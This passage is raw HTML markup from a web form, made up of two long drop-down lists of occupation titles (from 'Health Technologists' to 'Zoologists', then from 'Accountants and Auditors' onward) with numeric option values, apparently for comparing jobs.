value='683' >Health Technologists and Technicians, All Other</option><option value='688' >Healthcare Practitioners and Technical Workers, All Other</option><option value='503' >Healthcare Social Workers</option><option value='705' >Healthcare Support Workers, All Other</option><option value='682' >Hearing Aid Specialists</option><option value='213' >Heat Treating Equipment Setters, Operators, and Tenders, Metal and Plastic</option><option value='149' >Heating, Air Conditioning, and Refrigeration Mechanics and Installers</option><option value='293' >Heavy and Tractor-Trailer Truck Drivers</option><option value='98' >Helpers, Construction Trades, All Other</option><option value='92' >Helpers--Brickmasons, Blockmasons, Stonemasons, and Tile and Marble Setters</option><option value='93' >Helpers--Carpenters</option><option value='94' >Helpers--Electricians</option><option value='119' >Helpers--Extraction Workers</option><option value='171' >Helpers--Installation, Maintenance, and Repair Workers</option><option value='95' >Helpers--Painters, Paperhangers, Plasterers, and Stucco Masons</option><option value='96' >Helpers--Pipelayers, Plumbers, Pipefitters, and Steamfitters</option><option value='279' >Helpers--Production Workers</option><option value='97' >Helpers--Roofers</option><option value='103' >Highway Maintenance Workers</option><option value='483' >Historians</option><option value='554' >History Teachers, Postsecondary</option><option value='320' >Hoist and Winch Operators</option><option value='150' >Home Appliance Repairers</option><option value='557' >Home Economics Teachers, Postsecondary</option><option value='689' >Home Health Aides</option><option value='744' >Hosts and Hostesses, Restaurant, Lounge, and Coffee Shop</option><option value='10' >Hotel, Motel, and Resort Desk Clerks</option><option value='16' >Human Resources Assistants, Except Payroll and Timekeeping</option><option value='347' >Human Resources Managers</option><option value='375' >Human Resources Specialists</option><option value='472' >Hydrologists</option><option value='449' >Industrial Engineering Technicians</option><option value='432' >Industrial Engineers</option><option value='151' >Industrial Machinery Mechanics</option><option value='343' >Industrial Production Managers</option><option value='321' >Industrial Truck and Tractor Operators</option><option value='477' >Industrial-Organizational Psychologists</option><option value='19' >Information and Record Clerks, All Other</option><option value='401' >Information Security Analysts</option><option value='261' >Inspectors, Testers, Sorters, Samplers, and Weighers</option><option value='172' >Installation, Maintenance, and Repair Workers, All Other</option><option value='584' >Instructional Coordinators</option><option value='80' >Insulation Workers, Floor, Ceiling, and Wall</option><option value='81' >Insulation Workers, Mechanical</option><option value='372' >Insurance Appraisers, Auto Damage</option><option value='40' >Insurance Claims and Policy Processing Clerks</option><option value='797' >Insurance Sales Agents</option><option value='392' >Insurance Underwriters</option><option value='596' >Interior Designers</option><option value='639' >Internists, General</option><option value='618' >Interpreters and Translators</option><option value='11' >Interviewers, Except Eligibility and Loan</option><option value='748' >Janitors and Cleaners, Except Maids and Housekeeping Cleaners</option><option value='262' >Jewelers and Precious Stone and Metal Workers</option><option value='518' >Judges, Magistrate Judges, and Magistrates</option><option value='515' >Judicial Law Clerks</option><option value='562' >Kindergarten Teachers, Except Special Education</option><option value='377' >Labor Relations Specialists</option><option value='323' >Laborers and Freight, Stock, and Material Movers, Hand</option><option value='419' >Landscape Architects</option><option value='752' >Landscaping and Groundskeeping Workers</option><option value='200' >Lathe and Turning Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='221' >Laundry and Dry-Cleaning Workers</option><option value='548' >Law Teachers, Postsecondary</option><option value='514' >Lawyers</option><option value='214' >Layout Workers, Metal and Plastic</option><option value='33' >Legal Secretaries</option><option value='522' >Legal Support Workers, All Other</option><option value='335' >Legislators</option><option value='580' >Librarians</option><option value='12' >Library Assistants, Clerical</option><option value='546' >Library Science Teachers, Postsecondary</option><option value='581' >Library Technicians</option><option value='678' >Licensed Practical and Licensed Vocational Nurses</option><option value='464' >Life Scientists, All Other</option><option value='495' >Life, Physical, and Social Science Technicians, All Other</option><option value='725' >Lifeguards, Ski Patrol, and Other Recreational Protective Service Workers</option><option value='294' >Light Truck or Delivery Services Drivers</option><option value='319' >Loading Machine Operators, Underground Mining</option><option value='13' >Loan Interviewers and Clerks</option><option value='395' >Loan Officers</option><option value='768' >Locker Room, Coatroom, and Dressing Room Attendants</option><option value='167' >Locksmiths and Safe Repairers</option><option value='297' >Locomotive Engineers</option><option value='298' >Locomotive Firers</option><option value='359' >Lodging Managers</option><option value='59' >Log Graders and Scalers</option><option value='58' >Logging Equipment Operators</option><option value='60' >Logging Workers, All Other</option><option value='378' >Logisticians</option><option value='324' >Machine Feeders and Offbearers</option><option value='202' >Machinists</option><option value='669' >Magnetic Resonance Imaging Technologists</option><option value='749' >Maids and Housekeeping Cleaners</option><option value='41' >Mail Clerks and Mail Machine Operators, Except Postal Service</option><option value='162' >Maintenance and Repair Workers, General</option><option value='152' >Maintenance Workers, Machinery</option><option value='775' >Makeup Artists, Theatrical and Performance</option><option value='379' >Management Analysts</option><option value='366' >Managers, All Other</option><option value='776' >Manicurists and Pedicurists</option><option value='168' >Manufactured Building and Mobile Home Installers</option><option value='433' >Marine Engineers and Naval Architects</option><option value='384' >Market Research Analysts and Marketing Specialists</option><option value='337' >Marketing Managers</option><option value='498' >Marriage and Family Therapists</option><option value='697' >Massage Therapists</option><option value='332' >Material Moving Workers, All Other</option><option value='434' >Materials Engineers</option><option value='469' >Materials Scientists</option><option value='417' >Mathematical Science Occupations, All Other</option><option value='525' >Mathematical Science Teachers, Postsecondary</option><option value='416' >Mathematical Technicians</option><option value='413' >Mathematicians</option><option value='186' >Meat, Poultry, and Fish Cutters and Trimmers</option><option value='147' >Mechanical Door Repairers</option><option value='442' >Mechanical Drafters</option><option value='450' >Mechanical Engineering Technicians</option><option value='435' >Mechanical Engineers</option><option value='627' >Media and Communication Equipment Workers, All Other</option><option value='619' >Media and Communication Workers, All Other</option><option value='663' >Medical and Clinical Laboratory Technicians</option><option value='662' >Medical and Clinical Laboratory Technologists</option><option value='360' >Medical and Health Services Managers</option><option value='264' >Medical Appliance Technicians</option><option value='699' >Medical Assistants</option><option value='700' >Medical Equipment Preparers</option><option value='158' >Medical Equipment Repairers</option><option value='679' >Medical Records and Health Information Technicians</option><option value='463' >Medical Scientists, Except Epidemiologists</option><option value='34' >Medical Secretaries</option><option value='701' >Medical Transcriptionists</option><option value='380' >Meeting, Convention, and Event Planners</option><option value='504' >Mental Health and Substance Abuse Social Workers</option><option value='499' >Mental Health Counselors</option><option value='597' >Merchandise Displayers and Window Trimmers</option><option value='217' >Metal Workers and Plastic Workers, All Other</option><option value='203' >Metal-Refining Furnace Operators and Tenders</option><option value='24' >Meter Readers, Utilities</option><option value='457' >Microbiologists</option><option value='564' >Middle School Teachers, Except Special and Career/Technical Education</option><option value='201' >Milling and Planing Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='153' >Millwrights</option><option value='114' >Mine Cutting and Channeling Machine Operators</option><option value='330' >Mine Shuttle Car Operators</option><option value='436' >Mining and Geological Engineers, Including Mining Safety Engineers</option><option value='115' >Mining Machine Operators, All Other</option><option value='256' >Mixing and Blending Machine Setters, Operators, and Tenders</option><option value='139' >Mobile Heavy Equipment Mechanics, Except Engines</option><option value='205' >Model Makers, Metal and Plastic</option><option value='238' >Model Makers, Wood</option><option value='804' >Models</option><option value='276' >Molders, Shapers, and Casters, Except Metal and Plastic</option><option value='208' >Molding, Coremaking, and Casting Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='772' >Morticians, Undertakers, and Funeral Directors</option><option value='764' >Motion Picture Projectionists</option><option value='296' >Motor Vehicle Operators, All Other</option><option value='141' >Motorboat Mechanics and Service Technicians</option><option value='306' >Motorboat Operators</option><option value='142' >Motorcycle Mechanics</option><option value='590' >Multimedia Artists and Animators</option><option value='209' >Multiple Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='579' >Museum Technicians and Conservators</option><option value='607' >Music Directors and Composers</option><option value='159' >Musical Instrument Repairers and Tuners</option><option value='608' >Musicians and Singers</option><option value='361' >Natural Sciences Managers</option><option value='407' >Network and Computer Systems Administrators</option><option value='14' >New Accounts Clerks</option><option value='760' >Nonfarm Animal Caretakers</option><option value='437' >Nuclear Engineers</option><option value='667' >Nuclear Medicine Technologists</option><option value='243' >Nuclear Power Reactor Operators</option><option value='490' >Nuclear Technicians</option><option value='657' >Nurse Anesthetists</option><option value='658' >Nurse Midwives</option><option value='659' >Nurse Practitioners</option><option value='691' >Nursing Assistants</option><option value='544' >Nursing Instructors and Teachers, Postsecondary</option><option value='640' >Obstetricians and Gynecologists</option><option value='684' >Occupational Health and Safety Specialists</option><option value='685' >Occupational Health and Safety Technicians</option><option value='647' >Occupational Therapists</option><option value='694' >Occupational Therapy Aides</option><option value='693' >Occupational Therapy Assistants</option><option value='46' >Office and Administrative Support Workers, All Other</option><option value='42' >Office Clerks, General</option><option value='43' >Office Machine Operators, Except Computer</option><option value='75' >Operating Engineers and Other Construction Equipment Operators</option><option value='414' >Operations Research Analysts</option><option value='265' >Ophthalmic Laboratory Technicians</option><option value='677' >Ophthalmic Medical Technicians</option><option value='680' >Opticians, Dispensing</option><option value='635' >Optometrists</option><option value='630' >Oral and Maxillofacial Surgeons</option><option value='15' >Order Clerks</option><option value='692' >Orderlies</option><option value='631' >Orthodontists</option><option value='681' >Orthotists and Prosthetists</option><option value='143' >Outdoor Power Equipment and Other Small Engine Mechanics</option><option value='266' >Packaging and Filling Machine Operators and Tenders</option><option value='325' >Packers and Packagers, Hand</option><option value='82' >Painters, Construction and Maintenance</option><option value='268' >Painters, Transportation Equipment</option><option value='269' >Painting, Coating, and Decorating Workers</option><option value='277' >Paper Goods Machine Setters, Operators, and Tenders</option><option value='83' >Paperhangers</option><option value='519' >Paralegals and Legal Assistants</option><option value='717' >Parking Enforcement Workers</option><option value='309' >Parking Lot Attendants</option><option value='794' >Parts Salespersons</option><option value='206' >Patternmakers, Metal and Plastic</option><option value='239' >Patternmakers, Wood</option><option value='73' >Paving, Surfacing, and Tamping Equipment Operators</option><option value='819' >Payroll and Timekeeping Clerks</option><option value='641' >Pediatricians, General</option><option value='784' >Personal Care Aides</option><option value='788' >Personal Care and Service Workers, All Other</option><option value='391' >Personal Financial Advisors</option><option value='751' >Pest Control Workers</option><option value='753' >Pesticide Handlers, Sprayers, and Applicators, Vegetation</option><option value='438' >Petroleum Engineers</option><option value='250' >Petroleum Pump System Operators, Refinery Operators, and Gaugers</option><option value='636' >Pharmacists</option><option value='702' >Pharmacy Aides</option><option value='672' >Pharmacy Technicians</option><option value='555' >Philosophy and Religion Teachers, Postsecondary</option><option value='704' >Phlebotomists</option><option value='624' >Photographers</option><option value='271' >Photographic Process Workers and Processing Machine Operators</option><option value='473' >Physical Scientists, All Other</option><option value='696' >Physical Therapist Aides</option><option value='695' >Physical Therapist Assistants</option><option value='648' >Physical Therapists</option><option value='645' >Physician Assistants</option><option value='644' >Physicians and Surgeons, All Other</option><option value='466' >Physicists</option><option value='534' >Physics Teachers, Postsecondary</option><option value='74' >Pile-Driver Operators</option><option value='84' >Pipelayers</option><option value='251' >Plant and System Operators, All Other</option><option value='86' >Plasterers and Stucco Masons</option><option value='215' >Plating and Coating Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='85' >Plumbers, Pipefitters, and Steamfitters</option><option value='646' >Podiatrists</option><option value='718' >Police and Sheriff's Patrol Officers</option><option value='22' >Police, Fire, and Ambulance Dispatchers</option><option value='539' >Political Science Teachers, Postsecondary</option><option value='484' >Political Scientists</option><option value='25' >Postal Service Clerks</option><option value='26' >Postal Service Mail Carriers</option><option value='27' >Postal Service Mail Sorters, Processors, and Processing Machine Operators</option><option value='362' >Postmasters and Mail Superintendents</option><option value='560' >Postsecondary Teachers, All Other</option><option value='204' >Pourers and Casters, Metal</option><option value='244' >Power Distributors and Dispatchers</option><option value='245' >Power Plant Operators</option><option value='161' >Precision Instrument and Equipment Repairers, All Other</option><option value='218' >Prepress Technicians and Workers</option><option value='561' >Preschool Teachers, Except Special Education</option><option value='222' >Pressers, Textile, Garment, and Related Materials</option><option value='220' >Print Binding and Finishing Workers</option><option value='219' >Printing Press Operators</option><option value='721' >Private Detectives and Investigators</option><option value='507' >Probation Officers and Correctional Treatment Specialists</option><option value='820' >Procurement Clerks</option><option value='601' >Producers and Directors</option><option value='280' >Production Workers, All Other</option><option value='28' >Production, Planning, and Expediting Clerks</option><option value='44' >Proofreaders and Copy Markers</option><option value='363' >Property, Real Estate, and Community Association Managers</option><option value='632' >Prosthodontists</option><option value='727' >Protective Service Workers, All Other</option><option value='690' >Psychiatric Aides</option><option value='673' >Psychiatric Technicians</option><option value='642' >Psychiatrists</option><option value='478' >Psychologists, All Other</option><option value='540' >Psychology Teachers, Postsecondary</option><option value='611' >Public Address System and Other Announcers</option><option value='339' >Public Relations and Fundraising Managers</option><option value='614' >Public Relations Specialists</option><option value='327' >Pump Operators, Except Wellhead Pumpers</option><option value='370' >Purchasing Agents, Except Wholesale, Retail, and Farm Products</option><option value='344' >Purchasing Managers</option><option value='649' >Radiation Therapists</option><option value='610' >Radio and Television Announcers</option><option value='622' >Radio Operators</option><option value='123' >Radio, Cellular, and Tower Equipment Installers and Repairers</option><option value='668' >Radiologic Technologists</option><option value='140' >Rail Car Repairers</option><option value='303' >Rail Transportation Workers, All Other</option><option value='299' >Rail Yard Engineers, Dinkey Operators, and Hostlers</option><option value='104' >Rail-Track Laying and Maintenance Equipment Operators</option><option value='300' >Railroad Brake, Signal, and Switch Operators</option><option value='301' >Railroad Conductors and Yardmasters</option><option value='805' >Real Estate Brokers</option><option value='806' >Real Estate Sales Agents</option><option value='17' >Receptionists and Information Clerks</option><option value='558' >Recreation and Fitness Studies Teachers, Postsecondary</option><option value='786' >Recreation Workers</option><option value='650' >Recreational Therapists</option><option value='145' >Recreational Vehicle Service Technicians</option><option value='154' >Refractory Materials Repairers, Except Brickmasons</option><option value='329' >Refuse and Recyclable Material Collectors</option><option value='656' >Registered Nurses</option><option value='500' >Rehabilitation Counselors</option><option value='87' >Reinforcing Iron and Rebar Workers</option><option value='513' >Religious Workers, All Other</option><option value='613' >Reporters and Correspondents</option><option value='18' >Reservation and Transportation Ticket Agents and Travel Clerks</option><option value='787' >Residential Advisors</option><option value='651' >Respiratory Therapists</option><option value='674' >Respiratory Therapy Technicians</option><option value='795' >Retail Salespersons</option><option value='169' >Riggers</option><option value='116' >Rock Splitters, Quarry</option><option value='196' >Rolling Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='117' >Roof Bolters, Mining</option><option value='88' >Roofers</option><option value='109' >Rotary Drill Operators, Oil and Gas</option><option value='118' >Roustabouts, Oil and Gas</option><option value='304' >Sailors and Marine Oilers</option><option value='810' >Sales and Related Workers, All Other</option><option value='807' >Sales Engineers</option><option value='338' >Sales Managers</option><option value='800' >Sales Representatives, Services, All Other</option><option value='802' >Sales Representatives, Wholesale and Manufacturing, Except Technical and Scientific Products</option><option value='801' >Sales Representatives, Wholesale and Manufacturing, Technical and Scientific Products</option><option value='240' >Sawing Machine Setters, Operators, and Tenders, Wood</option><option value='566' >Secondary School Teachers, Except Special and Career/Technical Education</option><option value='35' >Secretaries and Administrative Assistants, Except Legal, Medical, and Executive</option><option value='798' >Securities, Commodities, and Financial Services Sales Agents</option><option value='132' >Security and Fire Alarm Systems Installers</option><option value='723' >Security Guards</option><option value='106' >Segmental Pavers</option><option value='574' >Self-Enrichment Education Teachers</option><option value='270' >Semiconductor Processors</option><option value='253' >Separating, Filtering, Clarifying, Precipitating, and Still Machine Setters, Operators, and Tenders</option><option value='105' >Septic Tank Servicers and Sewer Pipe Cleaners</option><option value='110' >Service Unit Operators, Oil, Gas, and Mining</option><option value='598' >Set and Exhibit Designers</option><option value='226' >Sewers, Hand</option><option value='223' >Sewing Machine Operators</option><option value='777' >Shampooers</option><option value='89' >Sheet Metal Workers</option><option value='307' >Ship Engineers</option><option value='29' >Shipping, Receiving, and Traffic Clerks</option><option value='224' >Shoe and Leather Workers and Repairers</option><option value='225' >Shoe Machine Operators and Tenders</option><option value='170' >Signal and Track Switch Repairers</option><option value='778' >Skincare Specialists</option><option value='187' >Slaughterers and Meat Packers</option><option value='757' >Slot Supervisors</option><option value='364' >Social and Community Service Managers</option><option value='508' >Social and Human Service Assistants</option><option value='491' >Social Science Research Assistants</option><option value='542' >Social Sciences Teachers, Postsecondary, All Other</option><option value='485' >Social Scientists and Related Workers, All Other</option><option value='549' >Social Work Teachers, Postsecondary</option><option value='505' >Social Workers, All Other</option><option value='479' >Sociologists</option><option value='541' >Sociology Teachers, Postsecondary</option><option value='403' >Software Developers, Applications</option><option value='404' >Software Developers, Systems Software</option><option value='455' >Soil and Plant Scientists</option><option value='91' >Solar Photovoltaic Installers</option><option value='623' >Sound Engineering Technicians</option><option value='572' >Special Education Teachers, All Other</option><option value='569' >Special Education Teachers, Kindergarten and Elementary School</option><option value='570' >Special Education Teachers, Middle School</option><option value='568' >Special Education Teachers, Preschool</option><option value='571' >Special Education Teachers, Secondary School</option><option value='652' >Speech-Language Pathologists</option><option value='246' >Stationary Engineers and Boiler Operators</option><option value='45' >Statistical Assistants</option><option value='415' >Statisticians</option><option value='30' >Stock Clerks and Order Fillers</option><option value='64' >Stonemasons</option><option value='90' >Structural Iron and Steel Workers</option><option value='179' >Structural Metal Fabricators and Fitters</option><option value='496' >Substance Abuse and Behavioral Disorder Counselors</option><option value='575' >Substitute Teachers</option><option value='302' >Subway and Streetcar Operators</option><option value='643' >Surgeons</option><option value='675' >Surgical Technologists</option><option value='475' >Survey Researchers</option><option value='452' >Surveying and Mapping Technicians</option><option value='421' >Surveyors</option><option value='812' >Switchboard Operators, Including Answering Service</option><option value='227' >Tailors, Dressmakers, and Custom Sewers</option><option value='331' >Tank Car, Truck, and Ship Loaders</option><option value='77' >Tapers</option><option value='396' >Tax Examiners and Collectors, and Revenue Agents</option><option value='397' >Tax Preparers</option><option value='295' >Taxi Drivers and Chauffeurs</option><option value='585' >Teacher Assistants</option><option value='576' >Teachers and Instructors, All Other, Except Substitute Teachers</option><option value='181' >Team Assemblers</option><option value='616' >Technical Writers</option><option value='124' >Telecommunications Equipment Installers and Repairers, Except Line Installers</option><option value='156' >Telecommunications Line Installers and Repairers</option><option value='808' >Telemarketers</option><option value='813' >Telephone Operators</option><option value='1' >Tellers</option><option value='71' >Terrazzo Workers and Finishers</option><option value='228' >Textile Bleaching and Dyeing Machine Operators and Tenders</option><option value='229' >Textile Cutting Machine Setters, Operators, and Tenders</option><option value='230' >Textile Knitting and Weaving Machine Setters, Operators, and Tenders</option><option value='231' >Textile Winding, Twisting, and Drawing Out Machine Setters, Operators, and Tenders</option><option value='235' >Textile, Apparel, and Furnishings Workers, All Other</option><option value='654' >Therapists, All Other</option><option value='69' >Tile and Marble Setters</option><option value='182' >Timing Device Assemblers and Adjusters</option><option value='278' >Tire Builders</option><option value='146' >Tire Repairers and Changers</option><option value='521' >Title Examiners, Abstractors, and Searchers</option><option value='210' >Tool and Die Makers</option><option value='216' >Tool Grinders, Filers, and Sharpeners</option><option value='781' >Tour Guides and Escorts</option><option value='311' >Traffic Technicians</option><option value='348' >Training and Development Managers</option><option value='383' >Training and Development Specialists</option><option value='719' >Transit and Railroad Police</option><option value='313' >Transportation Attendants, Except Flight Attendants</option><option value='312' >Transportation Inspectors</option><option value='726' >Transportation Security Screeners</option><option value='314' >Transportation Workers, All Other</option><option value='345' >Transportation, Storage, and Distribution Managers</option><option value='799' >Travel Agents</option><option value='782' >Travel Guides</option><option value='754' >Tree Trimmers and Pruners</option><option value='604' >Umpires, Referees, and Other Sports Officials</option><option value='234' >Upholsterers</option><option value='480' >Urban and Regional Planners</option><option value='765' >Ushers, Lobby Attendants, and Ticket Takers</option><option value='655' >Veterinarians</option><option value='703' >Veterinary Assistants and Laboratory Animal Caretakers</option><option value='676' >Veterinary Technologists and Technicians</option><option value='559' >Vocational Education Teachers, Postsecondary</option><option value='740' >Waiters and Waitresses</option><option value='160' >Watch Repairers</option><option value='247' >Water and Wastewater Treatment Plant and System Operators</option><option value='405' >Web Developers</option><option value='31' >Weighers, Measurers, Checkers, and Samplers, Recordkeeping</option><option value='211' >Welders, Cutters, Solderers, and Brazers</option><option value='212' >Welding, Soldering, and Brazing Machine Setters, Operators, and Tenders</option><option value='328' >Wellhead Pumpers</option><option value='369' >Wholesale and Retail Buyers, Except Farm Products</option><option value='163' >Wind Turbine Service Technicians</option><option value='242' >Woodworkers, All Other</option><option value='241' >Woodworking Machine Setters, Operators, and Tenders, Except Sawing</option><option value='38' >Word Processors and Typists</option><option value='617' >Writers and Authors</option><option value='458' >Zoologists and Wildlife Biologists</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='386' >Accountants and Auditors</option><option value='600' >Actors</option><option value='412' >Actuaries</option><option value='272' >Adhesive Bonding Machine Operators and Tenders</option><option value='516' >Administrative Law Judges, Adjudicators, and Hearing Officers</option><option value='340' >Administrative Services Managers</option><option value='573' >Adult Basic and Secondary Education and Literacy Teachers and Instructors</option><option value='336' >Advertising and Promotions Managers</option><option value='796' >Advertising Sales Agents</option><option value='444' >Aerospace Engineering and Operations Technicians</option><option value='422' >Aerospace Engineers</option><option value='367' >Agents and Business Managers of Artists, Performers, and Athletes</option><option value='486' >Agricultural and Food Science Technicians</option><option value='423' >Agricultural Engineers</option><option value='51' >Agricultural Equipment Operators</option><option value='48' >Agricultural Inspectors</option><option value='528' >Agricultural Sciences Teachers, Postsecondary</option><option value='54' >Agricultural Workers, All Other</option><option value='286' >Air Traffic Controllers</option><option value='281' >Aircraft Cargo Handling Supervisors</option><option value='133' >Aircraft Mechanics and Service Technicians</option><option value='174' >Aircraft Structure, Surfaces, Rigging, and Systems Assemblers</option><option value='287' >Airfield Operations Specialists</option><option value='284' >Airline Pilots, Copilots, and Flight Engineers</option><option value='289' >Ambulance Drivers and Attendants, Except Emergency Medical Technicians</option><option value='766' >Amusement and Recreation Attendants</option><option value='637' >Anesthesiologists</option><option value='49' >Animal Breeders</option><option value='720' >Animal Control Workers</option><option value='453' >Animal Scientists</option><option value='759' >Animal Trainers</option><option value='481' >Anthropologists and Archeologists</option><option value='535' >Anthropology and Archeology Teachers, Postsecondary</option><option value='387' >Appraisers and Assessors of Real Estate</option><option value='517' >Arbitrators, Mediators, and Conciliators</option><option value='418' >Architects, Except Landscape and Naval</option><option value='440' >Architectural and Civil Drafters</option><option value='355' >Architectural and Engineering Managers</option><option value='526' >Architecture Teachers, Postsecondary</option><option value='577' >Archivists</option><option value='536' >Area, Ethnic, and Cultural Studies Teachers, Postsecondary</option><option value='587' >Art Directors</option><option value='550' >Art, Drama, and Music Teachers, Postsecondary</option><option value='591' >Artists and Related Workers, All Other</option><option value='183' >Assemblers and Fabricators, All Other</option><option value='465' >Astronomers</option><option value='602' >Athletes and Sports Competitors</option><option value='686' >Athletic Trainers</option><option value='467' >Atmospheric and Space Scientists</option><option value='531' >Atmospheric, Earth, Marine, and Space Sciences Teachers, Postsecondary</option><option value='620' >Audio and Video Equipment Technicians</option><option value='582' >Audio-Visual and Multimedia Collections Specialists</option><option value='660' >Audiologists</option><option value='310' >Automotive and Watercraft Service Attendants</option><option value='134' >Automotive Body and Related Repairers</option><option value='135' >Automotive Glass Installers and Repairers</option><option value='136' >Automotive Service Technicians and Mechanics</option><option value='125' >Avionics Technicians</option><option value='779' >Baggage Porters and Bellhops</option><option value='713' >Bailiffs</option><option value='184' >Bakers</option><option value='773' >Barbers</option><option value='737' >Bartenders</option><option value='144' >Bicycle Repairers</option><option value='815' >Bill and Account Collectors</option><option value='816' >Billing and Posting Clerks</option><option value='456' >Biochemists and Biophysicists</option><option value='529' >Biological Science Teachers, Postsecondary</option><option value='459' >Biological Scientists, All Other</option><option value='487' >Biological Technicians</option><option value='424' >Biomedical Engineers</option><option value='62' >Boilermakers</option><option value='817' >Bookkeeping, Accounting, and Auditing Clerks</option><option value='63' >Brickmasons and Blockmasons</option><option value='308' >Bridge and Lock Tenders</option><option value='612' >Broadcast News Analysts</option><option value='621' >Broadcast Technicians</option><option value='3' >Brokerage Clerks</option><option value='388' >Budget Analysts</option><option value='750' >Building Cleaning Workers, All Other</option><option value='137' >Bus and Truck Mechanics and Diesel Engine Specialists</option><option value='291' >Bus Drivers, School or Special Client</option><option value='290' >Bus Drivers, Transit and Intercity</option><option value='385' >Business Operations Specialists, All Other</option><option value='523' >Business Teachers, Postsecondary</option><option value='185' >Butchers and Meat Cutters</option><option value='368' >Buyers and Purchasing Agents, Farm Products</option><option value='236' >Cabinetmakers and Bench Carpenters</option><option value='157' >Camera and Photographic Equipment Repairers</option><option value='625' >Camera Operators, Television, Video, and Motion Picture</option><option value='305' >Captains, Mates, and Pilots of Water Vessels</option><option value='665' >Cardiovascular Technologists and Technicians</option><option value='565' >Career/Technical Education Teachers, Middle School</option><option value='567' >Career/Technical Education Teachers, Secondary School</option><option value='20' >Cargo and Freight Agents</option><option value='65' >Carpenters</option><option value='66' >Carpet Installers</option><option value='420' >Cartographers and Photogrammetrists</option><option value='791' >Cashiers</option><option value='70' >Cement Masons and Concrete Finishers</option><option value='728' >Chefs and Head Cooks</option><option value='425' >Chemical Engineers</option><option value='252' >Chemical Equipment Operators and Tenders</option><option value='248' >Chemical Plant and System Operators</option><option value='488' >Chemical Technicians</option><option value='532' >Chemistry Teachers, Postsecondary</option><option value='468' >Chemists</option><option value='333' >Chief Executives</option><option value='502' >Child, Family, and School Social Workers</option><option value='783' >Childcare Workers</option><option value='628' >Chiropractors</option><option value='606' >Choreographers</option><option value='445' >Civil Engineering Technicians</option><option value='426' >Civil Engineers</option><option value='371' >Claims Adjusters, Examiners, and Investigators</option><option value='322' >Cleaners of Vehicles and Equipment</option><option value='273' >Cleaning, Washing, and Metal Pickling Equipment Operators and Tenders</option><option value='511' >Clergy</option><option value='476' >Clinical, Counseling, and School Psychologists</option><option value='603' >Coaches and Scouts</option><option value='267' >Coating, Painting, and Spraying Machine Setters, Operators, and Tenders</option><option value='175' >Coil Winders, Tapers, and Finishers</option><option value='164' >Coin, Vending, and Amusement Machine Servicers and Repairers</option><option value='738' >Combined Food Preparation and Serving Workers, Including Fast Food</option><option value='592' >Commercial and Industrial Designers</option><option value='165' >Commercial Divers</option><option value='285' >Commercial Pilots</option><option value='814' >Communications Equipment Operators, All Other</option><option value='551' >Communications Teachers, Postsecondary</option><option value='510' >Community and Social Service Specialists, All Other</option><option value='509' >Community Health Workers</option><option value='346' >Compensation and Benefits Managers</option><option value='382' >Compensation, Benefits, and Job Analysis Specialists</option><option value='373' >Compliance Officers</option><option value='399' >Computer and Information Research Scientists</option><option value='341' >Computer and Information Systems Managers</option><option value='427' >Computer Hardware Engineers</option><option value='408' >Computer Network Architects</option><option value='410' >Computer Network Support Specialists</option><option value='193' >Computer Numerically Controlled Machine Tool Programmers, Metal and Plastic</option><option value='411' >Computer Occupations, All Other</option><option value='36' >Computer Operators</option><option value='402' >Computer Programmers</option><option value='524' >Computer Science Teachers, Postsecondary</option><option value='400' >Computer Systems Analysts</option><option value='409' >Computer User Support Specialists</option><option value='122' >Computer, Automated Teller, and Office Machine Repairers</option><option value='192' >Computer-Controlled Machine Tool Operators, Metal and Plastic</option><option value='780' >Concierges</option><option value='460' >Conservation Scientists</option><option value='99' >Construction and Building Inspectors</option><option value='107' >Construction and Related Workers, All Other</option><option value='72' >Construction Laborers</option><option value='350' >Construction Managers</option><option value='113' >Continuous Mining Machine Operators</option><option value='148' >Control and Valve Installers and Repairers, Except Mechanical Door</option><option value='315' >Conveyor Operators and Tenders</option><option value='735' >Cooks, All Other</option><option value='730' >Cooks, Fast Food</option><option value='731' >Cooks, Institution and Cafeteria</option><option value='732' >Cooks, Private Household</option><option value='733' >Cooks, Restaurant</option><option value='734' >Cooks, Short Order</option><option value='274' >Cooling and Freezing Equipment Operators and Tenders</option><option value='714' >Correctional Officers and Jailers</option><option value='4' >Correspondence Clerks</option><option value='374' >Cost Estimators</option><option value='767' >Costume Attendants</option><option value='501' >Counselors, All Other</option><option value='793' >Counter and Rental Clerks</option><option value='739' >Counter Attendants, Cafeteria, Food Concession, and Coffee Shop</option><option value='21' >Couriers and Messengers</option><option value='520' >Court Reporters</option><option value='5' >Court, Municipal, and License Clerks</option><option value='588' >Craft Artists</option><option value='316' >Crane and Tower Operators</option><option value='389' >Credit Analysts</option><option value='6' >Credit Authorizers, Checkers, and Clerks</option><option value='394' >Credit Counselors</option><option value='547' >Criminal Justice and Law Enforcement Teachers, Postsecondary</option><option value='724' >Crossing Guards</option><option value='254' >Crushing, Grinding, and Polishing Machine Setters, Operators, and Tenders</option><option value='578' >Curators</option><option value='7' >Customer Service Representatives</option><option value='257' >Cutters and Trimmers, Hand</option><option value='258' >Cutting and Slicing Machine Setters, Operators, and Tenders</option><option value='197' >Cutting, Punching, and Press Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='605' >Dancers</option><option value='37' >Data Entry Keyers</option><option value='406' >Database Administrators</option><option value='803' >Demonstrators and Product Promoters</option><option value='698' >Dental Assistants</option><option value='664' >Dental Hygienists</option><option value='263' >Dental Laboratory Technicians</option><option value='633' >Dentists, All Other Specialists</option><option value='629' >Dentists, General</option><option value='108' >Derrick Operators, Oil and Gas</option><option value='599' >Designers, All Other</option><option value='39' >Desktop Publishers</option><option value='715' >Detectives and Criminal Investigators</option><option value='666' >Diagnostic Medical Sonographers</option><option value='671' >Dietetic Technicians</option><option value='634' >Dietitians and Nutritionists</option><option value='742' >Dining Room and Cafeteria Attendants and Bartender Helpers</option><option value='512' >Directors, Religious Activities and Education</option><option value='743' >Dishwashers</option><option value='23' >Dispatchers, Except Police, Fire, and Ambulance</option><option value='809' >Door-to-Door Sales Workers, News and Street Vendors, and Related Workers</option><option value='443' >Drafters, All Other</option><option value='317' >Dredge Operators</option><option value='198' >Drilling and Boring Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='292' >Driver/Sales Workers</option><option value='76' >Drywall and Ceiling Tile Installers</option><option value='111' >Earth Drillers, Except Oil and 